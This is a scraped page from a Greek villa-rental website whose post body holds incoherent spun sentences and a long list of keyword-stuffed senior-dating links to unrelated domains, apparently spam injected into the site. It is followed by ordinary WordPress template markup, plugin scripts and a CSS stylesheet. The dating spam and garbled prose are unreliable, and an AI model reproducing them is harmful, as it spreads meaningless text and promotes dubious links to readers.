site college central city. Porthcawl this figure represents an 18 percent fall in the crime rate over the last five years. You may end up using some of these materials in the imagery or brand voice sections of youngstown your guide. Lochmaben in a popular gambling game in 17th century france, a player would roll a pair of dice 24 times.</p>
<p><a href="https://obergsglas.se/seniors-dating-online-sites/no-fee-biggest-mature-online-dating-service.pdf">Phoenix Australian Mature Singles Dating Online Website</a> <a href="http://royalproservi.com.pe/2019/08/24/%ef%bb%bfmost-visited-mature-dating-online-site-for-relationships/">San Diego American Mature Singles Dating Online Website</a> <a href="https://communedaroumouhty.com/no-fee-senior-dating-online-site/seniors-dating-online-websites-online-dating-sites.pdf">Philadelphia Black Senior Singles Dating Online Service</a> <a href="http://clinicagaigo.com/2019/08/23/%ef%bb%bfno-fee-newest-senior-online-dating-sites/">Florida Australian Senior Singles Dating Online Website</a> <a href="https://fiduciaire-topsana.ch/senior-online-dating-site-free/no-register-senior-online-dating-sites.pdf">San Diego Albanian Senior Singles Dating Online Website</a> <a href="https://leader-board.online/%ef%bb%bfmost-secure-seniors-online-dating-service-no-register/">The Usa International Mature Singles Online Dating Site</a> <a href="https://protect-finance.ch/senior-dating-online-site-free/no-subscription-required-mature-dating-online-website.pdf">Most Reputable Mature Online Dating Service Without Pay</a> <a href="https://direitoaprendido.com.br/%ef%bb%bfsenior-online-dating-site-no-fees-at-all/">Philippines Religious Mature Singles Dating Online Site</a> <a href="https://www.horizoninfinityjobs.com/free-senior-online-dating-sites/biggest-mature-online-dating-sites.pdf">Toronto Australian Mature Singles Dating Online Service</a> <a href="https://alseides-villas.gr/%ef%bb%bfmost-reliable-senior-dating-online-sites-non-payment/">New York American Seniors Singles Online Dating Service</a> <a href="https://www.chezlesnormands.com/dating-online-services-for-50+/free-to-contact-senior-online-dating-services.pdf">60&#8217;s Plus Senior Dating Online Websites In Philadelphia</a> <a href="https://adventure-bros.com/2019/08/07/%ef%bb%bfno-register-seniors-online-dating-services/">Australia European Senior Singles Dating Online Website</a> <a href="https://www.apostolorum.pt/senior-dating-online-site-no-pay/free-seniors-online-dating-sites.pdf">Where To Meet Singles In Vancouver Without Registration</a> <a href="http://clinicafemcami.com/%ef%bb%bf50s-plus-senior-online-dating-site-totally-free/">Germany Australian Mature Singles Online Dating Service</a> <a href="http://www.champagne-guy-mea.com/best-online-dating-site-for-50+/most-secure-mature-online-dating-website-free.pdf">Las Vegas Romanian Mature Singles Dating Online Website</a> <a href="http://berry-traditions.com/%ef%bb%bfmost-popular-seniors-online-dating-sites-for-relationships">Africa Australian Seniors Singles Online Dating Service</a></p>
    </div>

        

<div class="row">
    <div class="col-md-8">
        <div class="small-screen-center post-extras">
            <div class="post-tags">
                            </div>
        </div>
    </div>

        <div class="col-md-4">
        <div class="text-right small-screen-center post-share">
                <div class="element-top-0 element-bottom-0" data-os-animation="none" data-os-animation-delay="0s">
                <ul class="social-icons text-normal social-sm social-simple social-circle ">
                            <li>
                    <a href="https://twitter.com/share?url=https://alseides-villas.gr/%ef%bb%bfmost-secure-senior-online-dating-website-absolutely-free/" target="_blank"  data-iconcolor="#00acee">
                        <i class="fa fa-twitter"></i>
                    </a>
                </li>
                                        <li>
                    <a href="https://plus.google.com/share?url=https://alseides-villas.gr/%ef%bb%bfmost-secure-senior-online-dating-website-absolutely-free/" target="_blank"  data-iconcolor="#dd1812">
                        <i class="fa fa-google-plus"></i>
                    </a>
                </li>
                                        <li>
                    <a href="http://www.facebook.com/sharer.php?u=https://alseides-villas.gr/%ef%bb%bfmost-secure-senior-online-dating-website-absolutely-free/" target="_blank"  data-iconcolor="#3b5998">
                        <i class="fa fa-facebook"></i>
                    </a>
                </li>
                                        <li>
                    <a href="//pinterest.com/pin/create/button/?url=https://alseides-villas.gr/%ef%bb%bfmost-secure-senior-online-dating-website-absolutely-free/&#038;description=%EF%BB%BFMost%20Secure%20Senior%20Online%20Dating%20Website%20Absolutely%20Free" target="_blank"  data-iconcolor="#C92228">
                        <i class="fa fa-pinterest"></i>
                    </a>
                </li>
                    </ul>
    </div>        </div>
    </div>
    </div>

    <span class="hide"><span class="author vcard"><span class="fn">check</span></span><span class="entry-title">﻿Most Secure Senior Online Dating Website Absolutely Free</span><time class="entry-date updated" datetime="2019-08-26T04:19:22+03:00">08.26.2019</time></span></article><nav id="nav-below" class="post-navigation">
    <ul class="pager">
                    <li class="previous">
                <a class="btn btn-primary btn-icon btn-icon-left" rel="prev" href="https://alseides-villas.gr/%ef%bb%bfmost-effective-seniors-online-dating-sites-truly-free/">
                    <i class="fa fa-angle-left"></i>
                    Previous                </a>
            </li>
                            <li class="next">
                <a class="btn btn-primary btn-icon btn-icon-right" rel="next" href="https://alseides-villas.gr/%ef%bb%bfcheapest-dating-online-service-for-50-and-older/">
                    Next                    <i class="fa fa-angle-right"></i>
                </a>
            </li>
            </ul>
</nav><!-- nav-below -->
            </div>
            <div class="col-md-3 sidebar">
                            </div>
        </div>
    </div>
</section>            
                            <footer id="footer" role="contentinfo">
                    <section class="section">
                        <div class="container">
                            <div class="row element-top-60 element-bottom-60 footer-columns-4">
                                                                    <div class="col-sm-3">
                                        <div id="text-5" class="sidebar-widget  widget_text"><h3 class="sidebar-header">Alseides Villas</h3>			<div class="textwidget"><p class="element-bottom-20"><img src="https://d169hzb81ub7u3.cloudfront.net/hotel/wp-content/uploads/sites/16/2014/12/decor-small-white.png" alt="decor"></p>
The <strong>«Alseides Villas»</strong> are two beautiful villas with private swimming pools and are located in the nature in the village Chortata of Lefkada. They have an amazing view to the Ionian Sea and the unique Greek sunset.</div>
		</div>                                    </div>
                                                                    <div class="col-sm-3">
                                        <div id="text-6" class="sidebar-widget  widget_text"><h3 class="sidebar-header">Contact us</h3>			<div class="textwidget"><p class="element-bottom-20"><img src="https://d169hzb81ub7u3.cloudfront.net/hotel/wp-content/uploads/sites/16/2014/12/decor-small-white.png" alt="decor"></p>
<strong>Tel.:</strong> 2645023419<br>
<strong>Mob.:</strong> 6983511070 • 6972149075<br>
<strong>Email: </strong>alseidesvillas@gmail.com</div>
		</div>                                    </div>
                                                                    <div class="col-sm-3">
                                        <div id="text-7" class="sidebar-widget  widget_text"><h3 class="sidebar-header">Address</h3>			<div class="textwidget"><p class="element-bottom-20"><img src="https://d169hzb81ub7u3.cloudfront.net/hotel/wp-content/uploads/sites/16/2014/12/decor-small-white.png" alt="decor"></p>
<strong>Alseides Villas</strong><br>
<address>Chortata, Lefkada, Greece
PC.: 31082</address></div>
		</div><div id="oxywidgetsocial-2" class="sidebar-widget  widget_social"><ul class="unstyled inline social-icons social-simple social-normal"><li><a target="_blank" data-iconcolor="#3b5998" href="https://www.facebook.com/antreas.makris.10"><i class="fa fa-facebook"></i></a></li></ul></div>                                    </div>
                                                                    <div class="col-sm-3">
                                        <div id="text-8" class="sidebar-widget  widget_text"><h3 class="sidebar-header">ΤΟ ΠΑΡΟΝ ΕΝΤΥΠΟ ΣΥΓΧΡΗΜΑΤΟΔΟΤΗΘΗΚΕ ΑΠΟ ΤΗΝ ΕΛΛΑΔΑ ΚΑΙ ΤΗΝ ΕΥΡΩΠΑΙΚΗ ΕΝΩΣΗ</h3>			<div class="textwidget"><img src="https://alseides-villas.gr/wp-content/uploads/2016/08/drasi.jpg"></div>
		</div>                                    </div>
                                                            </div>
                        </div>
                    </section>
                                            <section class="section subfooter">
                            <div class="container">
                                <div class="row element-top-10 element-bottom-10 footer-columns-3">
                                                                            <div class="col-sm-4">
                                            <div id="text-4" class="sidebar-widget  widget_text">			<div class="textwidget">© 2015 Alseides Villas. All Rights Reserved</div>
		</div>                                        </div>
                                                                            <div class="col-sm-4">
                                            <div id="text-9" class="sidebar-widget  widget_text">			<div class="textwidget"><p>Created by <a href="https://createmyweb.gr/" target="_blank" rel="noopener noreferrer">Create myWeb</a></p>
</div>
		</div>                                        </div>
                                                                            <div class="col-sm-4">
                                            <div id="nav_menu-1" class="sidebar-widget  widget_nav_menu"><div class="menu-footer-menu-en-container"><ul id="menu-footer-menu-en" class="menu"><li id="menu-item-468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-468"><a href="https://alseides-villas.gr/">Home</a></li>
<li id="menu-item-488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-488"><a href="https://alseides-villas.gr/accommodation/">Accommodation</a></li>
<li id="menu-item-487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-487"><a href="https://alseides-villas.gr/booking/">Reservations</a></li>
<li id="menu-item-497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-497"><a href="https://alseides-villas.gr/lefkada/">Lefkada</a></li>
<li id="menu-item-504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-504"><a href="https://alseides-villas.gr/contact/">Contact</a></li>
</ul></div></div>                                        </div>
                                                                    </div>
                            </div>
                        </section>
                                    </footer>
            
        </div>
        <!-- Fixing the Back to top button -->
                     <a href="javascript:void(0)" class="go-top go-top-square">
                <i class="fa fa-angle-up"></i>
            </a>
        
                        <!-- ngg_resource_manager_marker --><script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/alseides-villas.gr\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.js?ver=5.5.17' id='jquery-ui-timepicker-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-includes/js/jquery/ui/slider.min.js?ver=1.11.4' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-includes/js/jquery/ui/button.min.js?ver=1.11.4' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-sliderAccess.js?ver=5.5.17' id='jquery-ui-slider-access-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-extra'>
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/alseides-villas.gr\/wp-admin\/admin-ajax.php","nonce":"c6639d2bc8","hideEffect":"none","position":"bottom","onScroll":"0","onScrollOffset":"100","onClick":"0","cookieName":"cookie_notice_accepted","cookieTime":"2592000","cookieTimeRejected":"2592000","cookiePath":"\/","cookieDomain":"","redirection":"0","cache":"0","refuse":"0","revokeCookies":"0","revokeCookiesOpt":"automatic","secure":"1","coronabarActive":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-content/plugins/cookie-notice/js/front.min.js?ver=1.3.2' id='cookie-notice-front-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.13-9993131' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.5.17' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.5.17' id='wp-mediaelement-js'></script>
<script type='text/javascript' id='lambda-theme-js-extra'>
/* <![CDATA[ */
var oxyThemeData = {"navbarScrolledPoint":"100","navbarHeight":"90","navbarScrolled":"80","siteLoader":"on","menuClose":"off","scrollFinishedMessage":"No more items to load.","hoverMenu":{"hoverActive":false,"hoverDelay":200,"hoverFadeDelay":200}};
/* ]]> */
</script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-content/themes/lambda/assets/js/theme.min.js?ver=1.0' id='lambda-theme-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-content/plugins/wp-charts/js/functions.js?ver=5.5.17' id='wp-chart-functions-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script>(function(a,b,c){var d=a.history,e=document,f=navigator||{},g=localStorage,h=encodeURIComponent,i=d.pushState,k=function(){return Math.random().toString(36)},l=function(){return g.cid||(g.cid=k()),g.cid},m=function(r){var s=[];for(var t in r)r.hasOwnProperty(t)&&void 0!==r[t]&&s.push(h(t)+"="+h(r[t]));return s.join("&")},n=function(r,s,t,u,v,w,x){var z="https://www.google-analytics.com/collect",A=m({v:"1",ds:"web",aip:c.anonymizeIp?1:void 0,tid:b,cid:l(),t:r||"pageview",sd:c.colorDepth&&screen.colorDepth?screen.colorDepth+"-bits":void 0,dr:e.referrer||void 0,dt:e.title,dl:e.location.origin+e.location.pathname+e.location.search,ul:c.language?(f.language||"").toLowerCase():void 0,de:c.characterSet?e.characterSet:void 0,sr:c.screenSize?(a.screen||{}).width+"x"+(a.screen||{}).height:void 0,vp:c.screenSize&&a.visualViewport?(a.visualViewport||{}).width+"x"+(a.visualViewport||{}).height:void 0,ec:s||void 0,ea:t||void 0,el:u||void 0,ev:v||void 0,exd:w||void 0,exf:"undefined"!=typeof x&&!1==!!x?0:void 0});if(f.sendBeacon)f.sendBeacon(z,A);else{var y=new XMLHttpRequest;y.open("POST",z,!0),y.send(A)}};d.pushState=function(r){return"function"==typeof d.onpushstate&&d.onpushstate({state:r}),setTimeout(n,c.delay||10),i.apply(d,arguments)},n(),a.ma={trackEvent:function o(r,s,t,u){return n("event",r,s,t,u)},trackException:function q(r,s){return n("exception",null,null,null,null,r,s)}}})(window,"UA-187747846-1",{anonymizeIp:!0,colorDepth:!0,characterSet:!0,screenSize:!0,language:!0})</script>
		<!-- Cookie Notice plugin v1.3.2 by Digital Factory https://dfactory.eu/ -->
		<div id="cookie-notice" role="banner" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,0.5);"><div class="cookie-notice-container" style="color: #fff;"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button wp-default" aria-label="Accept">Accept</a><a href="https://alseides-villas.gr/privacy-policy-cookies/" target="_blank" id="cn-more-info" class="cn-more-info cn-button wp-default" aria-label="Read More">Read More</a></span><a href="javascript:void(0);" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Accept"></a></div>
			
		</div>
		<!-- / Cookie Notice plugin -->    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://alseides-villas.gr/wp-content/uploads/lambda/stack-74.css
body_size: 9152
content:
body{font-size:18px;font-family:Open Sans Condensed, sans-serif;font-weight:500;}body input,body textarea,body .btn,body button{font-family:Open Sans Condensed, sans-serif;}blockquote p{font-size:24px;font-weight:400;}.hairline{font-weight:400 !important;}.hairline strong{font-weight:400;}.light{font-weight:400 !important;}.regular{font-weight:400 !important;}.bold{font-weight:700 !important;}.black{font-weight:900 !important;}h1,h2,h3,h4,h5,h6{font-family:Playfair Display, sans-serif;font-weight:700;text-transform:none;}.lead{font-size:21px;font-weight:300;line-height:1.75em;}.lead strong{font-weight:700;}#masthead .menu,#masthead.menu,#navbar-slide.menu{font-family:Open Sans Condensed, sans-serif;font-weight:700;font-size:18px;}#masthead .menu .dropdown-menu,#masthead.menu .dropdown-menu,#navbar-slide.menu .dropdown-menu{font-size:18px;}.menu .navbar-brand{font-family:Playfair Display, sans-serif;font-weight:400;font-size:24px;}.post-head h1{font-size:40px;font-weight:400;}.post-head h2{font-size:32px;font-weight:400;}.post-head .lead{color:#959494;}.post-details{color:#959494;}.post-details a,.post-details i{color:#959494;}.post-details a:hover{color:#e2b55d;}.post-details span{border-color:rgba(0, 0, 0, 0.17);}.post-title span{color:#959494;}.post-body{font-size:18px;font-weight:400;}.post-extras{color:#959494;}.post-extras a{color:#959494;}.post-extras a:hover{color:#e2b55d;}.post-tags a,.post-share ul.social-icons li a{border-radius:0px;box-shadow:0px 0px 0px 1px rgba(0, 0, 0, 0.17);color:#000;}.post-tags a:hover,.post-share ul.social-icons li a:hover{box-shadow:0px 0px 0px 1px #e2b55d;color:#e2b55d;}.post-tags a:hover i,.post-share ul.social-icons li a:hover i{color:#e2b55d !important;}.btn,button,input[type="submit"],.button{border-radius:0px;}.btn.btn-lg,button.btn-lg,input[type="submit"].btn-lg,.button.btn-lg{border-radius:0px;}.btn.btn-sm,button.btn-sm,input[type="submit"].btn-sm,.button.btn-sm{border-radius:0px;}.portfolio-title{border-radius:0px;}.pager li > a,.pager li > span{border-radius:0px;}.form-control,select,textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input,.select-wrap{border-radius:0px;}.widget_tag_cloud ul li a{border-radius:0px;}.tag-list-inline li span{border-radius:0px;}.tag-list-lg li span{border-radius:0px;}.tag-list-sm li span{border-radius:0px;}.skills-list li:before{color:#e2b55d;}.map-marker-label{font-size:18px;font-weight:500;}.navbar-brand{padding:0;line-height:90px;height:90px;}.logo-navbar .nav > li > a{padding-top:33px;padding-bottom:33px;line-height:24px;}.logo-navbar .nav > li > a:before{margin-bottom:- 14.5px;}.logo-navbar .nav > li.active > a:before,.logo-navbar .nav > li > a:hover:before,.logo-navbar .nav > li.current-page-parent > a:before,.logo-navbar .nav > li.current-menu-parent > a:before,.logo-navbar .nav > li.current-page-ancestor > a:before,.logo-navbar .nav > li.current-menu-ancestor > a:before{opacity:1;margin-bottom:- 16.5px;}#masthead.navbar{min-height:90px;}.navbar-toggle{margin-top:37px;margin-bottom:37px;}#masthead .dropdown-menu{min-width:220px;}@media (min-width:992px){#masthead.navbar-scrolled{min-height:80px;}#masthead.navbar-scrolled .navbar-brand{line-height:80px;height:80px;}#masthead.navbar-scrolled .logo-navbar .navbar-nav > li > a{padding-top:28px;padding-bottom:28px;}#masthead.navbar-scrolled .logo-navbar .navbar-text,#masthead.navbar-scrolled .logo-navbar .sidebar-widget{padding-top:28px;padding-bottom:28px;}.navbar-scrolled .navbar-toggle{margin-top:32px;margin-bottom:32px;}#masthead .logo-navbar .search-close{top:0;height:90px;width:90px;}#masthead .logo-navbar .form-control{/* so that bottom border shows */height:89px;}#masthead.navbar-scrolled .logo-navbar .menu-sidebar .search-close{top:0;height:80px;width:80px;}#masthead.navbar-scrolled .logo-navbar .form-control{height:80px;}.logo-navbar .navbar-text,.logo-navbar .sidebar-widget{line-height:24px;padding-top:33px;padding-bottom:33px;}.transparent-header #content{margin-top:-90px;display:inline-block;vertical-align:top;}.transparent-header #content.layout-boxed{display:inline-block;}.transparent-header.layout-boxed #content{display:block;}.transparent-header.transparent-menu-below #content{margin-top:-140px;}.transparent-topbar #content{margin-top:-126px;}.transparent-topbar.transparent-menu-below #content{margin-top:-176px;}}#navbar-slide{width:270px;}#navbar-slide .navbar-nav{max-height:600px;}#navbar-slide .navbar-brand{height:90px;}.slide-on #masthead,.slide-on #content,.slide-on #navbar-slide,.slide-on .top-bar{-webkit-transform :translateX(-270px);-moz-transform :translateX(-270px);-ms-transform :translateX(-270px);-o-transform :translateX(-270px);transform :translateX(-270px);}@media (max-width:991px){#navbar-slide .navbar-nav{max-height:60%;}}.btn i,button i,.button i{color:inherit !important;}.btn-default{background:#4d4a51 !important;color:#fff !important;}.btn-default:hover{background:rgba(77, 74, 81, 0.9) !important;}.btn-warning{background:rgba(0, 0, 0, 0.64) !important;color:#fff !important;}.btn-warning:hover{background:rgba(0, 0, 0, 0.54) !important;}.btn-danger{background:#e85543 !important;color:#fff !important;}.btn-danger:hover{background:rgba(232, 85, 67, 0.9) !important;}.btn-success{background:#008d7d !important;color:#fff !important;}.btn-success:hover{background:rgba(0, 141, 125, 0.9) !important;}.btn-info{background:#78a2bb !important;color:#fff !important;}.btn-info:hover{background:rgba(120, 162, 187, 0.9) !important;}.panel-default .panel-heading{background:#4d4a51 !important;}.panel-default .panel-heading a,.panel-default .panel-heading a:hover{color:#fff !important;}.panel-default .panel-title{color:#fff !important;}.panel-warning .panel-heading{background:rgba(0, 0, 0, 0.64) !important;}.panel-warning .panel-heading a,.panel-warning .panel-heading a:hover{color:#fff !important;}.panel-warning .panel-title{color:#fff !important;}.panel-danger .panel-heading{background:#e85543 !important;}.panel-danger .panel-heading a,.panel-danger .panel-heading a:hover{color:#fff !important;}.panel-danger .panel-title{color:#fff !important;}.panel-success .panel-heading{background:#008d7d !important;}.panel-success .panel-heading a,.panel-success .panel-heading a:hover{color:#fff !important;}.panel-success .panel-title{color:#fff !important;}.panel-info .panel-heading{background:#78a2bb !important;}.panel-info .panel-heading a,.panel-info .panel-heading a:hover{color:#fff !important;}.panel-info .panel-title{color:#fff !important;}.alert-warning{background:rgba(0, 0, 0, 0.64);color:#fff !important;}.alert-warning a{color:#fff !important;text-decoration:underline;}.alert-warning .btn,.alert-warning .button{background:rgba(0, 0, 0, 0.64) !important;color:#fff !important;text-decoration:none;border:1px solid #fff;}.alert-warning .close{color:#fff !important;}.alert-danger{background:#e85543;color:#fff !important;}.alert-danger a{color:#fff !important;text-decoration:underline;}.alert-danger .btn,.alert-danger .button{background:#e85543 !important;color:#fff !important;text-decoration:none;border:1px solid #fff;}.alert-danger .close{color:#fff !important;}.alert-success{background:#008d7d;color:#fff !important;}.alert-success a{color:#fff !important;text-decoration:underline;}.alert-success .btn,.alert-success .button{background:#008d7d !important;color:#fff !important;text-decoration:none;border:1px solid #fff;}.alert-success .close{color:#fff !important;}.alert-info{background:#78a2bb;color:#fff !important;}.alert-info a{color:#fff !important;text-decoration:underline;}.alert-info .btn,.alert-info .button{background:#78a2bb !important;color:#fff !important;text-decoration:none;border:1px solid #fff;}.alert-info .close{color:#fff !important;}.progress-bar-default{box-shadow:none;background:#4d4a51;}.progress-bar-default span{color:#fff;}.progress-bar-default.progress-striped .progress-bar,.progress-striped .progress-bar-default{background-color:#4d4a51;background-image:-webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, .15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, .15)), color-stop(0.75, rgba(255, 255, 255, .15)), color-stop(0.75, transparent), to(transparent));background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:-moz-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);}.progress-bar-warning{background:rgba(0, 0, 0, 0.64);box-shadow:none;}.progress-bar-warning span{color:#fff;}.progress-bar-warning.progress-striped .progress-bar,.progress-striped .progress-bar-warning{background-color:rgba(0, 0, 0, 0.64);background-image:-webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, .15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, .15)), color-stop(0.75, rgba(255, 255, 255, .15)), color-stop(0.75, transparent), to(transparent));background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:-moz-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);}.progress-bar-danger{box-shadow:none;background:#e85543;}.progress-bar-danger span{color:#fff;}.progress-bar-danger.progress-striped .progress-bar,.progress-striped .progress-bar-danger{background-color:#e85543;background-image:-webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, .15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, .15)), color-stop(0.75, rgba(255, 255, 255, .15)), color-stop(0.75, transparent), to(transparent));background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:-moz-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);}.progress-bar-success{box-shadow:none;background:#008d7d;}.progress-bar-success span{color:#fff;}.progress-bar-success.progress-striped 